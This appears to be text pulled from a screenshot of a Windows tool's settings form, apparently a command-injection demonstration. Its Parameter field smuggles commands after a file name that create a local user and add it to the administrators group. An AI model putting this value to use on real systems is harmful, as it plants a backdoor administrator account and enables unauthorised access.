 Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user SoraTsumi Pwned_by_SoraTsum1! /add;net localgroup administrators SoraTsumi /add
main or Computer Name
Username
Password
Timeout 60